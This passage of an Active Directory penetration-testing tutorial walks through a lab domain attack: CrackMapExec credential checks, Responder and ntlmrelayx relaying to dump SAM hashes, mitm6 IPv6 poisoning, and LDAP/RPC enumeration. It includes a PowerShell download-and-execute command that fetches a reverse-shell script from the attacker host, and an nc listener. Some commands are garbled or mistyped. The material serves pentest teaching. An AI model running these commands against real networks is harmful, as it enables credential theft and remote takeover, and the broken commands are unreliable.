 Status after obtaining passwords
NTLMRELAY
After obtaining valid credentials from any user you must check if they are in the administrators group, this check is done using the CrackMapExec tool, with the command:
1
cme sbm 192.168.140.0/24 -u 'jcaballero1' -p 'Passjc1.'
This command scans the entire network range with the username and password found in the previous section.
If after running the tool it says (Pwn3d!) next to the name, it means that you can get all the information from that machine, such as the SAM or execute commands. In this case it allows us to obtain the information of the users jcaballero2 and jcaballero3.
After analysing which computers can be connected to with valid credentials, an NTLMRelay attack can be carried out. In this work, unlike other projects, we will see the two attack possibilities, on IPv4 and IPv6.
IPV4
To carry out this type of attack, the entire network must be poisoned in order to obtain the administrator credentials of a user and redirect them to the targets over which he/she has privileges. To do so, the tool responder is used to poison the network of resources not found and impacket-ntmlrelayx to redirect the credentials to the targets, once an administrator user tries to obtain an unavailable resource, the SAM of the target computer can be obtained.
1
responder -I ens33 -rdw
1
impacket-ntlmrelayx -tf target.txt -smb2support
The impacket-ntlmrelayx command sends a file with the ip addresses of the possible victims and supports version 2 of the SMB protocol. And it returns the result of the SAM where the credentials of the users are stored.

It is also possible to execute commands from the impacket-ntlmrelayx with the credentials provided, and to download a malicious script shared by the pentester, which allows the execution of a reverse shell.
The responder tool is started, with the command:
1
reply -I ens33 -rdw
Start a Python server with the files from the folder containing the malicious script, which sends a poweshell via TCP to the attacker, with the module SimpleHTTPServer.
1
python -m SimpleHTTPServer
The remote connection is expected on port 4444.
1
rlwrap nc -nlvp 4444
The impacket-ntlmrelayx is executed to perform the command passed, which downloads and interprets the malicious file seen above. Resulting in a command prompt on the machine.
1
impacket-ntlmrelayx -tf target.txt -smb2support -c "powershell IEX(New-Object Net.Webclient).downloadString('http://192.168.140.128:8000/powerscript.ps1')"
IPV6
Some administrators block the above attack by setting security rules for IPV4, however, they forget to fortify the IPV6 protocol. By default, Windows machines query the IPV6 protocol first, so the entire domain can be poisoned with the mitm6 tool, which spoofs all requests from computers on the network to set the attacking computer as the DNS server and gateway. With this, when a user with administrator role on a computer looks for an invalid resource, we can redirect the traffic via proxychain, to the compromised computer, without the need for a password.

The network spoofing is executed with mitm6, passing the domain as a parameter in the command:
1
mitm6 -d jcaballer.local
Run ntlmrelayx over the IPv6 protocol, establishing a tunnel between the attacker and the victim’s smb protocol.
1
impacket-ntlmrelayx -6 -wh 192.168.140.128 -t smb://192.168.140.131 -socks -smb2support
The proxychains tool is instructed to create a tunnel through port 1080 on the attacker’s local ip 127.0.0.1.
Execute the desired command for the target machine:
1
proxychains cme smb 192.168.140.131 -u 'jcaballero1' -p 'sincontrasena' -d 'jcaballer' -d 'jcaballer' -u 'jcaballer1' -p 'sincontrasena' -d 'jcaballer' -d 'jcaballer
As you can see, it doesn’t matter with which credentials you try to authenticate, as they will be obtained from the user looking for a non-legitimate resource over the protocol.
Current situation
The current situation in the environment is as follows:
After this we need to move on to the next steps:
Obtaining information with credentials
After obtaining valid credentials, which do not need to be the administrator’s, all available information should be listed in search of new attack vectors or possible information leaks.

Domain information can be obtained using the rcp protocol, with the rpcclient tool, which is an enumeration tool, executed with the following command:
1
rpcclient -U 'jcaballer.local\jcaballer1%Passjc1.' 192.168.140.129
In it, you pass the user’s connection parameters and the ip you want to obtain information about.
After execution, access is obtained and different commands (enumdomgroups, enumdomusers, …) of the tool can be executed to obtain different information.

There is also another tool called ldapdomaindump that queries the LDAP protocol in order to get all the information provided by it.
1
ldapdomaindump -u 'jcaballer.local\jcaballero1' -p 'Passjc1.' 192.168.140.129
Like the previous command, you provide the user credentials and the tool returns all the information it can obtain with that user’s privileges.
After executing the command, a web server must be up to view all the files obtained by the previous command.
Pass the Hash
